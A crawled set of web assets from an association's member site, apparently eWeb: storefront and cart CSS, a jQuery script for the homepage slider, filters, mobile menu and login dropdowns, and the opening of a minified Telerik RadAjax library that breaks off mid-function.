#pnlCategories H3 {font: 16pt Arial; font-weight:normal;margin: 10px 0 20px 8px;}

hr {height:1px;}

#pnlCategories A {font-family:Arial; color: #2b5185;font-size:12px;margin: 2px 0 2px 2px; text-decoration:none;}

#pnlCategories .SubCatSelected {font-family:Arial; font-weight:bold; font-size:12px; color: #333; font-style:normal;}

#pnlCategories .SubCatSelected hr {font-weight:normal;}



/* CATEGORYLIST PROPERTIES */

#pnlCategoryList {margin: 14px 0 0 0;}

#pnlCategoryList H3 {font: 14pt Arial; font-weight:bold; margin: 0 0 0 10px;}

#pnlCategoryList .PagerPages {clear:left;}

#pnlCategories A.StoreCategorySelected {font: bold italic 15pt arial; color:#333333;}
#ProductListings {margin: 20px 20px 20px 20px;}


/* PAGER PROPERTIES */

.PagerPages {margin:8px 25px 18px 0; text-align:right;font-size:9pt;font-family: arial; color:#333;}

.PagerPages UL {display:inline;margin:0;}

.PagerPages LI {display:inline;list-style:none;list-style-image:none;margin-right:10px;}

.PagerPages LI A {color: #2b5185;}

.PagerItems {background-color:#eaeaea; font: 9pt Arial, Helvetica, sans-serif; margin:10px 20px 0 0; padding: 10px;}

#pnlSubCat {padding: 10px 0 0 0; font-style:italic;}

#pnlSubCat UL {width:148px;}

#pnlSubCat UL LI {margin: 0 0 0 8px;}



/* PRODUCT LISTING */

.pnlProductName { height:50px; position:relative;}

.bottomOfDiv { position: absolute; bottom: 0px; padding-bottom: 10px; padding-top: 10px; }

.pnlImgNew { float:left; }

.pnlProductImage { float:left; }

.pnlProductListing {width:245px; height:285px; float:left; padding: 10px 20px 20px 0; text-align: left; position:relative;border-bottom:dashed 1px #333;}

.pnlProductListing img {margin: 0 0 0 0; display:block; border:none;}

.pnlProductListing .pnlPrices {margin: 4px 0 8px 0; position:relative; text-align:left; clear:left; height:110px; padding: 4px 0 0 0; }

.pnlProductListing UL {margin: 10px 0 0 0;}

.pnlProductListing LI {list-style:none;list-style-image:none;line-height:1.3em; }

.spnPriceValue {font: 9pt arial; font-weight: bold; color:#333; /*margin-left:4px;*/ display:block;}
.spnPriceValueMember {font: 9pt arial; font-weight: bold; color:#de7542; /*margin-left:4px;*/ display:block;}

.pnlProductListing hr {margin: 10px 0 0; width: 159px;}

.pnlProductListing a, .pnlProductListing a:hover, .pnlProductListing a:visited
,#ProductDetail a, #ProductDetail a:hover, #ProductDetail a:visited {
    font-size:9pt; 
    font-weight:bold; 
    font:Arial; 
    color:Black;
}

.pnlProductListing a.btn, .pnlProductListing a.btn:hover, .pnlProductListing a.btn:visited
,#ProductDetail .btn, #ProductDetail .btn:hover, #ProductDetail .btn:visited { 
    font-size: 11px; 
    font-weight: normal;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    color: #000;
}

/*.pnlProductListing img.StoreBuyNow {margin:5px 0 30px 0;}*/
.aBuyNow { position: absolute; left:0; bottom:30px; margin-top: 5px; } 
.FloatRight { float: right;}
.FloatLeft { float: left; }
.FloatClear { clear: both; }

/* PRODUCT DISPLAY */
.MainSectionItem {vertical-align:top; width: 100%;}
#ProductDetail {position:relative; font-size: 9pt; margin: 4px 0 0 0; padding: 0 20px 0 20px; vertical-align:top;}

#ProductDetail .ProductDescription {clear:both;}

.ProductImage {/*position: relative;*/text-align:right;float:left;}

.ProductImage div {padding:13px 9px 10px 0;}

.ProductPrices {/*position:relative;*/float:left;padding: 0 0 0 30px; font-size: 9pt; vertical-align: top;}

.ProductImage a {text-decoration:none;}

.PriceLabel {clear:left; float:left;  width:95px;text-align:left;}

.PriceValue {float:left; width:50px;text-align:right;}



/* SHOPPING CART */

.StoreCart, .StoreCartSummary {border-collapse:collapse;width:889px;clear:left;}

.StoreCart TH, #StoreCartSummary TD {background-color:#d5d5d5;border:solid 1px #fff;font: bold 12px 'Arial';text-align:left;}

#StoreCartSummary TD {border:solid 1px #fff; padding:7px;border-top:0;background-color:#e5e5e5;}

.StoreCart TD {background-color:#f1f1f1;border:solid 1px #fff;padding:7px;vertical-align:top;}

.StoreCartRemoveColumn {width:72px;}

.StoreCartDescriptionColumn {width:499px;vertical-align:top;}

.StoreCartDescriptionColumn img {float:left; border:none;}

.StoreCartDescriptionColumn a {float:left; margin: 5px 0 0 10px;}

.StoreCartPriceColumn {width:121px;vertical-align:top;}

.StoreCartQtyColumn {width:47px;vertical-align:top;}

.StoreCartTotalColumn {width:78px;text-align:right;vertical-align:top;}

.StoreCartSummaryValue {width:78px;text-align:right;vertical-align:top;}

.StoreSummaryDescriptionColumn {width:553px;}

.StoreSummaryPriceColumn {width:135px;}

.StoreSummaryQtyColumn {width:53px;}

.StoreSummaryTotalColumn {width:86px;text-align:right;}



/* LOGIN */

#div-register p {

background:url("Include/OTI/graphics/blue-register-btn.gif") no-repeat scroll center top transparent;

padding:9px 0;

text-align:center;width:215px;

}




--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eWeb/OTI/scripts/script.js
body_size: 3714
content:
$(function () {



    var $window = $(window);



    /****************************************
		homepage slider
	****************************************/

    // Variables
    var $homeSlider = $('.home-slider'),
        $slides = $homeSlider.find('ul.slides li'),
        $videos = $slides.find('.slide-video'),
        $captionTitle = $slides.find('.caption-wrap .title'),
        $captionSubTitle = $slides.find('.caption-wrap .subheadtitle'),
        $captionLink = $slides.find('.caption-wrap .link');

    var aspect_width = 25, // 16
        aspect_height = 14 // 9
    ;

    $slides.each(function () {
        var $this = $(this);

        // Apply videojs to all slides
        //  $this.data('video', $this.find('video')[0]);
    })

    // Keep videos centered
    /*$window.resize(function() {
        var height = Math.max($window.width() * aspect_height / aspect_width, $videos.height());
        var width = height * aspect_width / aspect_height;

        $videos.find('video')
            .width(width)
            .height(height)
            .css('margin-left', ($window.width() - width) / 2);
    }).trigger('resize');*/

    if ($('.home-slider').length > 0) {
        $('.home-slider').flexslider({
            animation: 'fade',
            controlNav: true,
            directionNav: false,
            slideshow: true,
            slideshowSpeed: 12000,
            animationSpeed: 1500,
            start: function (slider) {

                if ($window.width() > 767) {
                    $captionTitle.animate({
                        opacity: '1',
                        left: '0'
                    }, 750, 'linear');
                    $captionSubTitle.animate({
                        opacity: '1',
                        left: '0'
                    }, 750, 'linear');
                    $captionLink.animate({
                        opacity: '1'
                    }, 750, 'linear');
                }

                var $slide = $slides.eq(slider.currentSlide),
                    video = $slide.data('video');

                try {
                    video.play();
                } catch (e) { }
            },
            after: function () {
                if ($window.width() > 767) {
                    $captionTitle.animate({
                        opacity: '1',
                        left: '0'
                    }, 500, 'linear');
                    $captionSubTitle.animate({
                        opacity: '1',
                        left: '0'
                    }, 500, 'linear');
                    $captionLink.animate({
                        opacity: '1'
                    }, 750, 'linear');
                }
            },
            before: function (slider) {

                var $currentSlide = $slides.eq(slider.currentSlide),
                    currentVideo = $currentSlide.data('video')
                currentCaptionTitle = $currentSlide.find($captionTitle)
                currentCaptionSubTitle = $currentSlide.find($captionSubTitle)
                currentCaptionLink = $currentSlide.find($captionLink);
                var $nextSlide = $slides.eq(slider.animatingTo),
                    nextVideo = $nextSlide.data('video')
                nextCaptionTitle = $nextSlide.find($captionTitle)
                nextCaptionSubTitle = $nextSlide.find($captionSubTitle)
                nextCaptionLink = $nextSlide.find($captionLink);

                if ($window.width() > 767) {
                    currentCaptionTitle.animate({
                        opacity: '0',
                        left: '100px'
                    }, 750, 'linear');
                    currentCaptionSubTitle.animate({
                        opacity: '0',
                        left: '100px'
                    }, 750, 'linear');
                    currentCaptionLink.animate({
                        opacity: '0'
                    }, 750, 'linear');
                    nextCaptionTitle.stop(true, true).css('opacity', '0');
                    nextCaptionTitle.stop(true, true).css('left', '-50px');
                    nextCaptionSubTitle.stop(true, true).css('opacity', '0');
                    nextCaptionSubTitle.stop(true, true).css('left', '-50px');
                    nextCaptionLink.stop(true, true).css('opacity', '0');
                }

                try {
                    setTimeout(function () {
                        try {
                            currentVideo.pause();
                        } catch (e) { }
                    }, 2000);
                    nextVideo.play();
                    nextVideo.currentTime = 0;
                } catch (e) { }
            }
        });
    }

    /* $window.resize(function() {
         if ($window.width() > 767) {
             $captionTitle.css('opacity', '1');
             $captionTitle.css('left', '0');
             $captionSubTitle.css('opacity', '1');
             $captionSubTitle.css('left', '0');
 
             $captionLink.css('opacity', '1');
         }
     }); */



    /* have to set controls on homepage video ONLY in safari */

    /* 	if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    		$('.home-slider ul.slides li .slide-video video').attr('controls', 'controls');
    	}
    	*/

    /****************************************
		homepage isotope
	****************************************/

    // Variables
    var $homeIsotope = $('.home-isotope'),
		$controls = $homeIsotope.find('.links'),
			$filters = $controls.find('.filters'),
			$seeMore = $controls.find('.see-more .show'),
			$seeLess = $controls.find('.see-more .hide'),
		$isotopeWrap = $homeIsotope.find('.wrap-outer'),
			$isotope = $isotopeWrap.find('.wrap'),
		$smallA = $homeIsotope.find('.small a'), // I dissaprove. The .open should be based on .home-isotope's expanded class
		$captionWrap = $('.home-slider .caption-wrap'),
		$sliderPager = $('.flex-control-nav.flex-control-paging')
    ;

    var gridSize = 320,
		minHeight = gridSize,
		minHeightMobile = 550,
		fullHeightAddition = 121,
		fullHeightAdditionMobile = 80,
		seeMoreAnimation = 500
    ;

    // Hide 'See less'
    $seeLess.hide();

    // Init isotope
    $isotope.isotope({
        // disable window resizing
        resizable: false,
        // custom transforms (just opacity)
        transformsEnabled: false,
        // layout
        masonry: {
            columnWidth: gridSize,
            rowHeight: gridSize
        },
        // default filter
        filter: '.all'
    });

    // Filters
    $filters.find('a').click(function (e) {
        e.preventDefault();

        // Remove active classes
        $filters.find('a').removeClass('active');

        var $this = $(this),
			// .all, .stories, .events, .videos, .reports
			filter = '.' + $this.attr('class')
        ;

        // Set active class
        $this.addClass('active');

        // Filter isotope
        $isotope.isotope({ filter: filter });

        // Expand to fit
        if ($homeIsotope.hasClass('expanded'))
            $seeMore.triggerHandler('click');

    }).filter('.all').triggerHandler('click'); // Make 'All' filter active

    $('.filter-title').click(function (e) {
        e.preventDefault();

        // Does not apply to desktop or tablet
        if ($window.width() >= 768) return;

        var $this = $(this);
        if ($this.hasClass('is-open')) {
            $filters.stop(true, true).slideUp();
            $this.removeClass('is-open');
        } else {
            $filters.stop(true, true).slideDown();
            $this.addClass('is-open');
        }
    });

    // See More
    $seeMore.click(function (e) {
        e.preventDefault();

        var height = $isotope.height();

        if ($window.width() >= 768) {
            var fullHeight = height + fullHeightAddition;
        } else {
            var fullHeight = height + fullHeightAdditionMobile;
        }

        $seeMore.hide();
        $seeLess.show();

        $homeIsotope.stop(true, true).animate({ height: fullHeight }, seeMoreAnimation);
        $isotopeWrap.stop(true, true).animate({ height: height }, seeMoreAnimation);

        $homeIsotope.addClass('expanded expanded-back');
        $smallA.addClass('open'); // @todo - remove
    });

    // See Less
    $seeLess.click(function (e) {
        e.preventDefault();

        if ($window.width() >= 768) {
            var height = minHeight;
            var fullHeight = height + fullHeightAddition;
        } else {
            var height = minHeightMobile;
            var fullHeight = height + fullHeightAdditionMobile;
        }

        $seeLess.hide();
        $seeMore.show();

        $homeIsotope.stop(true, true).animate({ height: fullHeight }, seeMoreAnimation);
        $isotopeWrap.stop(true, true).animate({ height: height }, seeMoreAnimation, function () {
            $homeIsotope.removeClass('expanded expanded-back');
            $smallA.removeClass('open'); // @todo - remove
        });
    });

    // Window Resize
    var columns = null;
    $window.smartresize(function () {

        if ($window.width() >= 768) {
            $filters.stop(true, true).slideDown();
        }
        else {
            $filters.stop(true, true).slideUp();
        }

        // Check the current columns
        var currentColumns = Math.floor($isotopeWrap.width() / gridSize);

        if (currentColumns !== columns && $window.width() >= 768) {
            // Reset column count
            columns = currentColumns;

            $isotope.width(columns * gridSize)
				.isotope('reLayout');

            $controls.width(columns * gridSize);
            $captionWrap.width(columns * gridSize);
            $sliderPager.width(columns * gridSize);
            $('.emergency-alert .wrap').width(columns * gridSize);

        } else if ($window.width() < 768) {
            // Reset column count for mobile
            columns = 0;

            $isotope.width($window.width())
					.isotope('reLayout');
            $('.emergency-alert .wrap').width($window.width());
        }

        // Expand to fit
        if ($homeIsotope.hasClass('expanded'))
            $seeMore.triggerHandler('click');
        else
            $seeLess.triggerHandler('click');

    }).smartresize(); // trigger resize to set container width






    /****************************************
		side overlay
	****************************************/

    /* shows blurbs on hover */

    var $overlayPop = $('.pop');
    var $overlayIcon = $('#side-overlay .icon');

    $overlayIcon.hover(function () {
        $(this).find($overlayPop).stop(true, true).fadeIn(150);
    },
	function () {
	    $(this).find($overlayPop).fadeOut(150);
	}
	);

    /* carousel for tools section */

    $window.resize(function () {
        if ($window.width() < 1024) {
            $('#side-overlay .tools .inner').flexslider({
                animation: 'slide',
                animationLoop: false,
                itemWidth: 200,
                itemMargin: 14,
                controlNav: false
            });
        }
        else {
            $('#side-overlay .tools .inner').flexslider({
                animation: 'slide',
                animationLoop: false,
                itemWidth: 200,
                itemMargin: 30,
                controlNav: false
            });
        }
    }).trigger('resize');

    /* opens on click */

    var $sideOverlayInner = $('#side-overlay .inner');

    $overlayIcon.click(function () {
        if ($(this).hasClass('active')) {
            $sideOverlayInner.fadeOut(500);
            $overlayIcon.removeClass('active');
        }
        else {
            $sideOverlayInner.fadeOut(500);
            $overlayIcon.removeClass('active');
            $(this).addClass('active').closest('li').find('.inner').fadeIn(500);
            // must trigger resize so tools carousel works properly
            $window.trigger('resize');
        }
    });

    /* closes when click outside of box */

    $(document).mouseup(function (e) {
        var $sideOverlay = $("#side-overlay");

        if (!$sideOverlay.is(e.target) && $sideOverlay.has(e.target).length === 0) {
            $sideOverlay.find('.inner').fadeOut(500);
            $sideOverlay.find('ul li .icon').removeClass('active');
        }
    });







    /****************************************
		mobile menu
	****************************************/

    /* call jPanelMenu */

    var jPM = $.jPanelMenu({
        direction: 'right',
        openPosition: '270px',
        closeOnContentClick: false,
        keyboardShortcuts: false,
        excludedPanelContent: 'style, script, noscript'
        /*[
        //					    {
        //					        code: 27, /* Escape Key */
        //					        open: false,
        //					        close: true 
        //					    },{
        //					        code: 37, /* Left Arrow Key */
        //					        open: false,
        //					        close: false
        //					    },{
        //					        code: 39, /* Right Arrow Key */
        //					        open: false,
        //					        close: false
        //					    },{
        //					        code: 77, /* M Key */
        //					        open: true,
        //					        close: true 
        //					    }
        //					]
    });
    jPM.on();

    /* close jPanelMenu on resize */

    $window.resize(function () {
        if ($window.width() <= 768) {
            jPM.close();
        }
    });

    var $jArrow = $('#jPanelMenu-menu a .arrow');
    var $jArrowInner = $('#jPanelMenu-menu a .arrow-inner');

    function navSlideUp() {
        $jArrow.removeClass('open').closest('li').find('> ul').slideUp();
        $jArrowInner.removeClass('open').closest('li').find('> ul').slideUp();
    }

    $('.toggle').click(function () {
        $(this).toggleClass('hide');
        navSlideUp();
    });

    /* jPanelMenu ul toggle */

    $jArrow.on('click', function (e) {
        e.preventDefault();
        var $this = $(this);
        if ($this.hasClass('open')) {
            if ($this.closest('li').hasClass('login')) {
                return;
            }
            else if ($this.closest('li').hasClass('member-area')) {
                return;
            }
            navSlideUp();
        }
        else {
            if ($this.closest('li').hasClass('login')) {
                return;
            }
            else if ($this.closest('li').hasClass('member-area')) {
                return;
            }
            //else if ( $('.mobile-bottom-links > ul > li.login a .arrow').hasClass('open') ) {
            //	$('.mobile-bottom-links > ul > li > a .arrow').removeClass('open');
            //	$('.mobile-bottom-links > ul > li.login > ul').slideUp();
            //	console.log('hi');
            //}
            $('.mobile-bottom-links > ul > li > a .arrow').removeClass('open').closest('li').find('ul').slideUp();
            $this.addClass('open');
            $this.closest('li').siblings().find($jArrow).removeClass('open').closest('li').find('> ul').slideUp().find('ul ul').slideUp(200, function () {
                $jArrowInner.removeClass('open');
                $this.closest('li').find('> ul').slideDown();
            });

        }
    });

    /* jPanelMenu ul ul toggle */

    $jArrowInner.on('click', function (e) {
        e.preventDefault();
        var $this = $(this);
        if ($this.hasClass('open')) {
            $this.removeClass('open');
            $this.closest('li').find('> ul').slideUp();
        }
        else {
            $this.addClass('open');
            $this.closest('li').siblings().find($jArrowInner).removeClass('open').closest('li').find('> ul').slideUp(200, function () {
                $this.closest('li').find('> ul').slideDown();
            });
        }
    });

    /* login drop down click on 'login' */

    $('.mobile-bottom-links ul li.login > a').on('click', function (e) {
        e.preventDefault();
        var $this = $(this).find('.arrow');
        if ($this.hasClass('open')) {
            navSlideUp();
        }
        else {
            $jArrow.removeClass('open').closest('li').find('> ul').slideUp().find('ul ul').slideUp();
            $this.addClass('open');
            $this.closest('li').find('ul').slideDown();
        }
    });

    /* forgot click in login drop down */

    $('.mobile-bottom-links ul li.login ul li form a.forgot').click(function (e) {
        e.preventDefault();
        $(this).closest('ul').find('.forgot-password').fadeIn().delay(4000).fadeOut();
    });

    /* member drop down click on 'member' */

    $('.mobile-bottom-links ul li.member-area > a').on('click', function (e) {
        e.preventDefault();
        var $this = $(this).find('.arrow');
        if ($this.hasClass('open')) {
            navSlideUp();
        }
        else {
            $jArrow.removeClass('open').closest('li').find('> ul').slideUp().find('ul ul').slideUp();
            $this.addClass('open');
            $this.closest('li').find('ul').slideDown();
        }
    });







    /****************************************
		top nav
	****************************************/

    var $liMember = $('.right-nav .top ul li.member'),
		$forgotPasswordWrap = $('.right-nav .top ul li .outer-wrap .forgot-password'),
		$signUpWrap = $('.right-nav .top ul li .outer-wrap .signup-wrap'),
		$loginWrap = $('.right-nav .top ul li .outer-wrap .login-wrap');

    /* member ul opens on click */

    $liMember.click(function (e) {
        e.preventDefault();
        $(this).find('ul').fadeToggle(500);
        $(this).find('> a').toggleClass('active');
    });

    /* member ul closes when click outside of box */

    $(document).mouseup(function (e) {
        var $memberBox = $liMember;
        if (!$memberBox.is(e.target) && $memberBox.has(e.target).length === 0) {
            $memberBox.find('ul').fadeOut(500);
            $memberBox.find('> a').removeClass('active');
        }
    });

    function loginClose() {
        $forgotPasswordWrap.fadeOut(500);
        $signUpWrap.fadeOut(500);
        $loginWrap.fadeIn(500);
    }

    /* login box opens on click */
    /* Comment code for make signin clickable */
    /*	$('.right-nav .top ul li.login span > a').click(function(e) {
            e.preventDefault();
            $(this).closest('li').find('.arrow-img').fadeToggle(500);
            $(this).closest('li').find('.outer-wrap').fadeToggle(500);
            $(this).toggleClass('active');
            loginClose();
        });
    */
    /* login box closes when click outside of box */

    $(document).mouseup(function (e) {
        var $loginBox = $('.right-nav .top ul li.login');
        if (!$loginBox.is(e.target) && $loginBox.has(e.target).length === 0) {
            $loginBox.find('.arrow-img').fadeOut(500);
            $loginBox.find('.outer-wrap').fadeOut(500);
            $loginBox.find('> a').removeClass('active');
            loginClose();
        }
    });

    /* login box forgot on click */

    $('.right-nav .top ul li .outer-wrap .login-wrap .forgot').click(function (e) {
        e.preventDefault();
        $loginWrap.fadeOut(500);
        $forgotPasswordWrap.fadeIn(500);
    });

    /* login/signup switching */
    var $loginALogin = $('.login-wrap a.login'),
		$loginASignup = $('.login-wrap a.signup'),
		$signupALogin = $('.signup-wrap a.login'),
		$signupASignup = $('.signup-wrap a.signup');

    $loginALogin.click(function (e) {
        e.preventDefault();
    });

    $loginASignup.click(function (e) {
        e.preventDefault();
        $loginWrap.fadeOut(500);
        $signUpWrap.fadeIn(500);
    });

    $signupASignup.click(function (e) {
        e.preventDefault();
    });

    $signupALogin.click(function (e) {
        e.preventDefault();
        $signUpWrap.fadeOut(500);
        $loginWrap.fadeIn(500);
    });







    /****************************************
		placeholders viewable in IE8 + 9
	****************************************/

    $('[placeholder]').focus(function () {
        var input = $(this);
        if (input.val() == input.attr('placeholder')) {
            input.val('');
            input.removeClass('placeholder');
        }
    }).blur(function () {
        var input = $(this);
        if (input.val() == '' || input.val() == input.attr('placeholder')) {
            input.addClass('placeholder');
            input.val(input.attr('placeholder'));
        }
    }).blur();




});












--- FILE ---
content_type: text/javascript
request_url: https://cai.caionline.org/eweb/WebResource.axd?d=rERyWtlTGaGQARrmMGdKdCwzdIHogwzfdKR3GT0MGbAcDyFurZw8ix6yh-zk6ib6iR8Y4Pyj4qZLMfGQTbypIc6HQp5JoLkWiLw_y1x-mtf8Q43U1IdNB5urFDGWQlZlUmT3UQ6dA8WJadasVq-YSVejbhQwm9qqFwkZwfgZ5Lo1&t=636437471233363701
body_size: 49590
content:
(function(){
RADAJAXNAMESPACEVERSION=31;
if(typeof (window.RadAjaxNamespace)=="undefined"||typeof (window.RadAjaxNamespace.Version)=="undefined"||window.RadAjaxNamespace.Version<RADAJAXNAMESPACEVERSION){
window.RadAjaxNamespace={Version:RADAJAXNAMESPACEVERSION,IsAsyncResponse:false,LoadingPanels:{},ExistingScripts:{},IsInRequest:false,MaxRequestQueueSize:5};
var _1=window.RadAjaxNamespace;
_1.LoadingPanelzIndex=120000;
_1.EventManager={_registry:null,Initialise:function(){
try{
if(this._registry==null){
this._registry=[];
_1.EventManager.Add(window,"unload",this.CleanUp);
}
}
catch(e){
_1.OnError(e);
}
},Add:function(_2,_3,_4,_5){
try{
this.Initialise();
if(_2==null||_4==null){
return false;
}
if(_2.addEventListener&&!window.opera){
_2.addEventListener(_3,_4,true);
this._registry[this._registry.length]={element:_2,eventName:_3,eventHandler:_4,clientID:_5};
return true;
}
if(_2.addEventListener&&window.opera){
_2.addEventListener(_3,_4,false);
this._registry[this._registry.length]={element:_2,eventName:_3,eventHandler:_4,clientID:_5};
return true;
}
if(_2.attachEvent&&_2.attachEvent("on"+_3,_4)){
this._registry[this._registry.length]={element:_2,eventName:_3,eventHandler:_4,clientID:_5};
return true;
}
return false;
}
catch(e){
_1.OnError(e);
}
},CleanUp:function(){
try{
if(_1.EventManager._registry){
for(var i=0;i<_1.EventManager._registry.length;i++){
with(_1.EventManager._registry[i]){
if(element.removeEventListener){
element.removeEventListener(eventName,eventHandler,false);
}else{
if(element.detachEvent){
element.detachEvent("on"+eventName,eventHandler);
}
}
}
}
_1.EventManager._registry=null;
}
}
catch(e){
_1.OnError(e);
}
},CleanUpByClientID:function(id){
try{
if(_1.EventManager._registry){
for(var i=0;i<_1.EventManager._registry.length;i++){
with(_1.EventManager._registry[i]){
if(clientID+""==id+""){
if(element.removeEventListener){
element.removeEventListener(eventName,eventHandler,false);
}else{
if(element.detachEvent){
element.detachEvent("on"+eventName,eventHandler);
}
}
}
}
}
}
}
catch(e){
_1.OnError(e);
}
}};
_1.EventManager.Add(window,"load",function(){
var _9=document.getElementsByTagName("script");
for(var i=0;i<_9.length;i++){
var _b=_9[i];
if(_b.src!=""){
_1.ExistingScripts[_b.src]=true;
}
}
});
_1.ServiceRequest=function(_c,_d,_e,_f,_10,_11){
try{
var _12=(window.XMLHttpRequest)?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");
if(_12==null){
return;
}
_12.open("POST",_c,true);
_12.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
_12.onreadystatechange=function(){
_1.HandleAsyncServiceResponse(_12,_e,_f,_10,_11);
};
_12.send(_d);
}
catch(ex){
if(typeof (_f)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_f(e);
}
}
};
_1.SyncServiceRequest=function(url,_15,_16,_17){
try{
var _18=(window.XMLHttpRequest)?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");
if(_18==null){
return null;
}
_18.open("POST",url,false);
_18.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
_18.send(_15);
return _1.HandleSyncServiceResponse(_18,_16,_17);
}
catch(ex){
if(typeof (_17)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_17(e);
}
return null;
}
};
_1.Check404Status=function(_1a){
try{
if(_1a&&_1a.status==404){
var _1b;
_1b="Ajax callback error: source url not found! \n\r\n\rPlease verify if you are using any URL-rewriting code and set the AjaxUrl property to match the URL you need.";
var _1c=new Error(_1b);
throw (_1c);
return;
}
}
catch(ex){
}
};
_1.HandleAsyncServiceResponse=function(_1d,_1e,_1f,_20,_21){
try{
if(_1d==null||_1d.readyState!=4){
return;
}
_1.Check404Status(_1d);
if(_1d.status!=200&&typeof (_1f)=="function"){
var e={"ErrorCode":_1d.status,"ErrorText":_1d.statusText,"message":_1d.statusText,"Text":_1d.responseText,"Xml":_1d.responseXml};
_1f(e,_21);
return;
}
if(typeof (_1e)=="function"){
var e={"Text":_1d.responseText,"Xml":_1d.responseXML};
_1e(e,_20);
}
}
catch(ex){
if(typeof (_1f)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_1f(e);
}
}
if(_1d!=null){
_1d.onreadystatechange=_1.EmptyFunction;
}
};
_1.HandleSyncServiceResponse=function(_23,_24,_25){
try{
_1.Check404Status(_23);
if(_23.status!=200&&typeof (_25)=="function"){
var e={"ErrorCode":_23.status,"ErrorText":_23.statusText,"message":_23.statusText,"Text":_23.responseText,"Xml":_23.responseXml};
_25(e);
return null;
}
if(typeof (_24)=="function"){
var e={"Text":_23.responseText,"Xml":_23.responseXML};
return _24(e);
}
}
catch(ex){
if(typeof (_25)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_25(e);
}
return null;
}
};
_1.FocusElement=function(_27){
var _28=document.getElementById(_27);
if(_28){
var _29=_28.tagName;
var _2a=_28.type;
if(_29.toLowerCase()=="input"&&(_2a.toLowerCase()=="checkbox"||_2a.toLowerCase()=="radio")){
window.setTimeout(function(){
try{
_28.focus();
}
catch(e){
}
},500);
}else{
try{
_1.SetSelectionFocus(_28);
_28.focus();
}
catch(e){
}
}
}
};
_1.SetSelectionFocus=function(_2b){
if(_2b.createTextRange==null){
return;
}
var _2c=null;
try{
_2c=_2b.createTextRange();
}
catch(e){
}
if(_2c!=null){
_2c.moveStart("textedit",_2c.text.length);
_2c.collapse(false);
_2c.select();
}
};
_1.GetForm=function(_2d){
var _2e=null;
if(typeof (window[_2d].FormID)!="undefined"){
_2e=document.getElementById(window[_2d].FormID);
}
if(document.forms.length>1){
for(var i=0;i<document.forms.length;i++){
if(window[_2d].FormID.toLowerCase()==document.forms[i].id){
_2e=document.forms[i];
}
}
}
return window[_2d].Form||_2e||document.forms[0];
};
_1.CreateNewXmlHttpObject=function(){
return (window.XMLHttpRequest)?new XMLHttpRequest():_1.CreateNewMicrosoftXMLHTTP();
};
_1.CreateNewMicrosoftXMLHTTP=function(){
var _30=["Msxml2.XMLHTTP","Microsoft.XMLHTTP"];
for(var i=0;i<_30.length;i++){
try{
var _32=new ActiveXObject(_30[i]);
return _32;
}
catch(ex){
}
}
return null;
};
if(typeof (_1.RequestQueue)=="undefined"){
_1.RequestQueue=[];
}
_1.QueueRequest=function(){
if(RadAjaxNamespace.MaxRequestQueueSize>0&&_1.RequestQueue.length<RadAjaxNamespace.MaxRequestQueueSize){
_1.RequestQueue.push(arguments);
}else{
}
};
_1.History={};
_1.HandleHistory=function(_33,_34){
if(window.netscape){
return;
}
var _35=document.getElementById(_33+"_History");
if(_35==null){
_35=document.createElement("iframe");
_35.id=_33+"_History";
_35.name=_33+"_History";
_35.style.width="0px";
_35.style.height="0px";
_35.src="javascript:''";
_35.style.visibility="hidden";
var _36=function(e){
if(!_1.ShouldLoadHistory){
_1.ShouldLoadHistory=true;
return;
}
if(!_1.IsInRequest){
var _38="";
var _39="";
var _3a=_35.contentWindow.document.getElementById("__DATA");
if(!_3a){
return;
}
var _3b=_3a.value.split("&");
for(var i=0,_3d=_3b.length;i<_3d;i++){
var _3e=_3b[i].split("=");
if(_3e[0]=="__EVENTTARGET"){
_38=_3e[1];
}
if(_3e[0]=="__EVENTARGUMENT"){
_39=_3e[1];
}
var _3f=document.getElementById(_1.UniqueIDToClientID(_3e[0]));
if(_3f!=null){
_1.RestorePostData(_3f,_1.DecodePostData(_3e[1]));
}
}
if(_38!=""){
var _3f=document.getElementById(_1.UniqueIDToClientID(_38));
if(_3f!=null){
_1.AsyncRequest(_38,_1.DecodePostData(_39),_33);
}
}
}
};
_1.EventManager.Add(_35,"load",_36);
document.body.appendChild(_35);
}
if(_1.History[_34]==null){
_1.History[_34]=true;
_1.AddHistoryEntry(_35,_34);
}
};
_1.AddHistoryEntry=function(_40,_41){
_1.ShouldLoadHistory=false;
_40.contentWindow.document.open();
_40.contentWindow.document.write("<input id='__DATA' name='__DATA' type='hidden' value='"+_41+"' />");
_40.contentWindow.document.close();
if(window.netscape){
_40.contentWindow.document.location.hash="#'"+new Date()+"'";
}
};
_1.DecodePostData=function(_42){
if(decodeURIComponent){
return decodeURIComponent(_42);
}else{
return unescape(_42);
}
};
_1.UniqueIDToClientID=function(_43){
return _43.replace(/\$/g,"_");
};
_1.RestorePostData=function(_44,_45){
if(_44.tagName.toLowerCase()=="select"){
for(var i=0,_47=_44.options.length;i<_47;i++){
if(_45.indexOf(_44.options[i].value)!=-1){
_44.options[i].selected=true;
}
}
}
if(_44.tagName.toLowerCase()=="input"&&(_44.type.toLowerCase()=="text"||_44.type.toLowerCase()=="hidden")){
_44.value=_45;
}
if(_44.tagName.toLowerCase()=="input"&&(_44.type.toLowerCase()=="checkbox"||_44.type.toLowerCase()=="radio")){
_44.checked=_45;
}
};
_1.AsyncRequest=function(_48,_49,_4a,e){
try{
if(!_4a){
if(e!=null){
var _4c=(e.srcElement)?e.srcElement:e.target;
if(_4c&&_4c.tagName.toLowerCase()=="input"){
if(typeof (__doPostBack)!="undefined"){
__doPostBack(_48,_49);
return;
}
}
}
return;
}
if(_48==""||_4a==""){
return;
}
var _4d=window[_4a];
var _4e=_1.CreateNewXmlHttpObject();
if(_4e==null){
return;
}
if(_1.IsInRequest){
_1.QueueRequest.apply(_1,arguments);
return;
}
if(!RadCallbackNamespace.raiseEvent("onrequeststart")){
return;
}
